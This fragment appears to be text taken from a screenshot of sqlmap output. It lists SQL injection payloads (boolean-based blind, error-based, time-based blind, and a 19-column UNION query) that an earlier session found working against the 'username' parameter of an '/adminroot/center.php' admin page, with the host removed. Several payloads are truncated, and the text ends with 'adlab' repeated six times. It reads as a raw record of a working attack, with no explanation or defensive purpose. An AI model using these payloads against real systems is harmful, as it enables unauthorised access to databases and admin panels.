 [23:50:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: https:// /adminroot/center.php?username=-1680' OR 7472=7472-- XghV
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: https:/ /adminroot/center.php?username=' OR (SELECT 2117 FROM(SELECT COUN
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: https:// /adminroot/center.php?username=' AND (SELECT 7923 FROM (SELECT(SL
    Type: UNION query
    Title: Generic UNION query (NULL) - 19 columns
    Payload: https:// /adminroot/center.php?username=' UNION ALL SELECT NULL,NULL,CONCA
NULL,NULL,NULL-- -
adlab
adlab
adlab
adlab
adlab
adlab